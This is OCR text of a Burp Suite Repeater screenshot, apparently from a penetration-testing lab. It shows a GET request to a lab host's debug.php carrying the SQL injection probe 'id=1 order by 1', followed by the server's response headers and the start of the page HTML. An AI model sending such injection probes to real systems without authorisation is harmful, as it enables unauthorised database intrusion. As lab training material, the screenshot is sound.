 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▾ > | ▾ Target: http://10.11.0.22 ?
Request
Raw Params Headers Hex
GET /debug.php?id=1%20order%20by%201 HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=nch93lu984qadv9eg82le9pk67
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 08 Oct 2019 19:57:26 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 1213
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport"
content="width=device-width,initial-scale=1">
<title>Customer Feedback</title>
<link href="../../css/bootstrap.min.css"
rel="stylesheet" th:href="@{/css/bootstrap.min.css}"/>
</head>
<body>
<div class="container">
<div class="row">
<nav class="navbar navbar-expand-lg
navbar-light bg-light">
<a class="navbar-brand"
href="#">Tom's Taco Truck</a>
<div>
<ul class="navbar-nav">
<li
class="nav-item">
<a
class="nav-link" href="/index.php">Home </a>
</li>
? < + > Error 0 matches